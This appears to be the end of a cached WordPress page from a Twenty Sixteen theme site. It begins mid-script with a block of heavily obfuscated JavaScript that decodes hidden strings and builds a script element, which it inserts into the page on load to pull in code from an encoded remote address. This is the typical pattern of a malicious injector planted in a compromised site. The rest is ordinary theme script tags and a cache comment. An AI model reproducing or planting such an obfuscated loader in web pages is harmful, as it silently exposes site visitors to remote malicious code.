_0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src='http://richardnamon.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530' id='twentysixteen-skip-link-focus-fix-js'></script>
<script id='twentysixteen-script-js-extra'>
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src='http://richardnamon.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217' id='twentysixteen-script-js'></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-02-01 14:28:20 -->